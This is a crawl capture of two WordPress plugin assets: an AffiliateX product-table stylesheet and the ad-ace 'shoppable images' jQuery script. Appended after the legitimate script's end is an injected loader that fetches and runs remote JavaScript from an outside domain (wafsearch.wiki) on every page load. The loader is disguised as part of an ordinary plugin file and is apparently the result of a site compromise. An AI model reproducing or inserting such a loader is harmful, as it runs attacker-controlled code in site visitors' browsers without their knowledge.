

--- FILE ---
content_type: text/css
request_url: https://5-10things.com/wp-content/plugins/affiliatex/build/blocks/product-table/style-index.css?ver=6.8.3
body_size: 1316
content:
.affx-pdt-table-container--free{scrollbar-color:#ccc transparent;scrollbar-width:thin}.affx-pdt-table-container--free::-webkit-scrollbar{height:5px;width:5px}.affx-pdt-table-container--free::-webkit-scrollbar-thumb{background-color:#ccc;border-radius:5px}.affx-pdt-table-container--free:not(.layout-3){margin-left:-20px;overflow-x:auto;padding-left:20px}.affx-pdt-table-container--free .affx-pdt-ribbon{background:#f13a3a;color:#fff;display:inline-block;font-size:16px;line-height:1.5;margin-bottom:8px;padding:4px 10px;z-index:1}.affx-pdt-table-container--free .affx-pdt-ribbon.affx-ribbon-2{left:-10px;position:absolute;top:10px}.affx-pdt-table-container--free .affx-pdt-ribbon.affx-ribbon-2:after,.affx-pdt-table-container--free .affx-pdt-ribbon.affx-ribbon-2:before{background:#f13a3a;bottom:100%;clip-path:polygon(100% 0,0 100%,100% 100%);content:"";height:10px;left:0;position:absolute;width:10px}.affx-pdt-table-container--free .affx-pdt-ribbon.affx-ribbon-2:after{background:rgba(0,0,0,.2)}.affx-pdt-table-container--free .affx-pdt-counter{align-items:center;background:#24b644;border-radius:4px;color:#fff;display:flex;font-size:24px;height:40px;justify-content:center;left:-20px;line-height:1;padding:8px 13px;position:absolute;text-align:center;top:50%;transform:translateY(-50%);width:40px;z-index:1}.affx-pdt-table-container--free .affx-add-pdt-row-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-pdt-table-container--free .affx-add-pdt-row-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-pdt-table-container--free .affx-add-pdt-row-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-pdt-table-container--free .affx-add-pdt-row-btn .affx-action-button__add{margin:auto}.affx-pdt-table-container--free .affx-pdt-row-remove-column{padding:0;transition:all .3s ease}.affx-pdt-table-container--free .affx-pdt-row-remove-column:hover{background-color:#e6ecf7;cursor:pointer}.affx-pdt-table-container--free .affx-pdt-row-remove-column:hover .affx-action-button__remove{border-color:#c22828}.affx-pdt-table-container--free .affx-pdt-row-remove-column:hover .affx-action-button__remove svg path{fill:#c22828}.affx-pdt-table-container--free .affx-pdt-row-remove-column .affx-action-button__remove{margin:auto}.affx-pdt-table-container--free .affx-rating-wrap{margin-top:8px}.affx-pdt-table-container--free .affx-rating-wrap span{display:inline-block;vertical-align:middle}.affx-pdt-table-container--free .star-rating-single-wrap{align-items:center;border-radius:50%;display:flex;font-size:14px;height:30px;justify-content:center;line-height:1;padding:0;width:30px}.affx-pdt-table-container--free ol,.affx-pdt-table-container--free ul{counter-reset:order-list;list-style:none!important;margin:0!important;padding:0!important}.affx-pdt-table-container--free ol li,.affx-pdt-table-container--free ul li{padding-left:0!important}.affx-pdt-table-container--free ol li{counter-increment:order-list}.affx-pdt-table-container--free ol li:before{align-items:center;border:2px solid;border-radius:50%;content:counter(order-list);display:inline-flex;flex:0 0 1.5em;font-family:inherit;height:1.5em;justify-content:center;line-height:1.5;min-height:1.5em;min-width:1.5em;width:1.5em}.affx-pdt-table-container--free .affx-pdt-table-wrapper{font-size:16px;line-height:1.5}.affx-pdt-table-container--free .affx-pdt-table-wrapper h1,.affx-pdt-table-container--free .affx-pdt-table-wrapper h2,.affx-pdt-table-container--free .affx-pdt-table-wrapper h3,.affx-pdt-table-container--free .affx-pdt-table-wrapper h4,.affx-pdt-table-container--free .affx-pdt-table-wrapper h5,.affx-pdt-table-container--free .affx-pdt-table-wrapper h6{font-weight:400;letter-spacing:normal;line-height:1.5;margin:0}.affx-pdt-table-container--free .affx-pdt-table-wrapper h5{font-size:20px}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-price-wrap{font-size:24px}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-price-wrap .affx-pdt-offer-price{margin-right:8px}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-price-wrap .affx-pdt-reg-price{font-size:.833em;opacity:.7}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-desc{margin-top:8px}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-desc p{margin-top:0}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-desc p:last-child{margin-bottom:0}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table{border-collapse:collapse;margin:0!important;width:100%}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table tr{position:relative}@media(max-width:767px){.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table tr{display:flex;flex-direction:column;margin-bottom:24px}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table tr td:not(:last-child),.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table tr th:not(:last-child){border-bottom:none}}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table td,.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table th{border:1px solid #e6ecf7;font-size:16px;line-height:1.5;padding:16px 24px;vertical-align:middle}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table td p,.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table th p{margin-top:0}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table td p:last-child,.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table th p:last-child{margin-bottom:0}@media(min-width:768px){.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table td.affx-img-col,.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table th.affx-img-col{width:15%!important}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table td.affx-rating-col,.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table th.affx-rating-col{width:5%}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table td.affx-price-col,.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table th.affx-price-col{width:10%}}@media(max-width:767px){.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table thead{display:none}}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table thead td,.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table thead th{background:#262b33;border-color:#262b33;color:#fff;padding:24px;text-align:center}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table tbody tr{background:none!important}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table tbody td,.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table tbody th{padding:16px 24px;text-align:left}@media(min-width:768px){.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table tbody td,.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table tbody th{width:25%}}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table tbody .affx-img-col{padding:0!important;position:relative;text-align:center;vertical-align:top}@media(min-width:768px){.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table tbody .affx-img-col{max-width:180px;width:24%}}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table tbody .affx-img-col .affx-pdt-img-container{height:100%;position:relative}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table tbody .affx-img-col .star-rating-single-wrap{position:absolute;right:16px;top:16px;z-index:1}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table tbody .affx-img-col img{margin:0 auto;max-width:180px;width:100%}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table tbody .affx-price-col{text-align:center}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table tbody .affx-price-col .affiliatex-button{width:100%}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table tbody .affx-rating-col{text-align:center}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table tbody td.row-appender{padding:0!important}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table-single{background:#fff;margin-bottom:44px;position:relative}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table-single .affx-pdt-row-remove-btn{position:absolute;right:0;top:0}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table-single .affx-pdt-img-wrapper{padding:30px}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table-single:last-child{margin-bottom:0!important}@media(min-width:768px){.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table-single{display:flex}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table-single .affx-pdt-img-wrapper{flex:0 0 25%;max-width:25%}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table-single.affx-pdt-img-right{flex-direction:row-reverse}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table-single.affx-pdt-img-right .affx-pdt-ribbon.affx-ribbon-2{left:auto;right:-10px}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table-single.affx-pdt-img-right .affx-pdt-ribbon.affx-ribbon-2:after,.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table-single.affx-pdt-img-right .affx-pdt-ribbon.affx-ribbon-2:before{left:auto;right:0;transform:rotateY(180deg)}}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table-single .affx-pdt-img-wrapper img{height:auto;width:100%}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table-single .affx-pdt-content-wrap{padding:24px}@media(min-width:768px){.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table-single .affx-pdt-content-wrap{flex:1;padding:24px 30px}}@media(min-width:1025px){.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table-single .affx-pdt-content-wrap{align-items:center;display:flex}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table-single .affx-pdt-content-wrap .affx-content-left{flex:1}}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table-single .affx-pdt-content-wrap h5{font-size:24px}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table-single .affx-pdt-content-wrap .affx-pdt-price-wrap{margin-top:8px}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table-single .affx-pdt-button-wrap{margin-top:24px}@media(min-width:1025px){.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table-single .affx-pdt-button-wrap{flex:0 0 178px;margin-left:30px;margin-top:0;max-width:178px}}.affx-pdt-table-container--free .affx-pdt-table-wrapper .affx-pdt-table-single .affx-pdt-button-wrap .affiliatex-button{min-width:178px}.affx-pdt-table-container--free .affiliatex-button{align-items:center;display:flex;justify-content:center}.affx-pdt-table-container--free .affiliatex-button .button-icon{padding:0 10px}.affx-pdt-table-container--free .affiliatex-button .fas,.affx-pdt-table-container--free .affiliatex-button svg{height:1em;width:unset}.alignfull .affx-pdt-table-container--free:not(.layout-3),.alignwide .affx-pdt-table-container--free:not(.layout-3){margin-left:0;padding-left:27px}.alignfull .affx-block-admin,.alignwide .affx-block-admin{padding-left:20px}[data-align=full] .affx-pdt-table-container--free,[data-align=wide] .affx-pdt-table-container--free{margin-left:0;padding-left:27px}[data-align=full] .affx-pdt-table-container--free.affx-block-admin,[data-align=wide] .affx-pdt-table-container--free.affx-block-admin{padding-left:20px}.affx-pdt-table .affx-pdt-img-wrapper.affx-image-upload-wrapper .affx-img-buttons-wrapper{position:relative}


--- FILE ---
content_type: application/x-javascript
request_url: https://5-10things.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=1.3.28
body_size: 285
content:
/**************************
 *
 * document ready functions
 *
 *************************/

(function ($) {

    'use strict';

    $(document).ready(function () {
		$('.shoppable-image').each(function() {
			shoppable_image($(this));
		});

		$('body').on('shoppableImages', function(e, $content) {
			$content.find('.shoppable-image').each(function() {
				shoppable_image($(this));
			});
		});
    });

    var shoppable_image = function (ThisImagemap) {
		if (ThisImagemap.data('aceShoppableImageLoaded')) {
			return;
		}

		var
		Map     = ThisImagemap.find('.shoppable-image-map'),
		HideBtn = ThisImagemap.find('.shoppable-image-hideshow-btn');
		new Waypoint({
			element: ThisImagemap,
			handler: function (direction) {
				if (direction === 'down') {
					ThisImagemap.addClass('pins-visible');
				} else {
					ThisImagemap.removeClass('pins-visible');
				}
			},
			offset : '80%'
		});
		HideBtn.click(function(e){
			e.preventDefault();
			Map.toggleClass('hide-pins');
		});
		shoppable_image_resize(ThisImagemap);
		$(window).resize(function () {
			shoppable_image_resize(ThisImagemap);
		});

		ThisImagemap.data('aceShoppableImageLoaded', true);
	};

	var shoppable_image_resize = function(ThisImagemap){
		var
		Pins = ThisImagemap.find('.shoppable-image-pin');
		Pins.each(function(){
			var
			ThisPinBody = $(this).find('.shoppable-image-pin-body');
			ThisPinBody.css({ "margin-left": "auto"  });
			var
			BodyRect = ThisPinBody[0].getBoundingClientRect(),
			OffsetLeft = BodyRect.x,
			OffsetRight = ( BodyRect.x + BodyRect.width ) - window.innerWidth;
			if( OffsetLeft < 0 ) {
				ThisPinBody.css({ "margin-left": -OffsetLeft + 'px' });
			}
			if ( OffsetRight > 0 ) {
				ThisPinBody.css({ "margin-left": -OffsetRight + 'px' });
			}
		});
	};

})(jQuery);
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);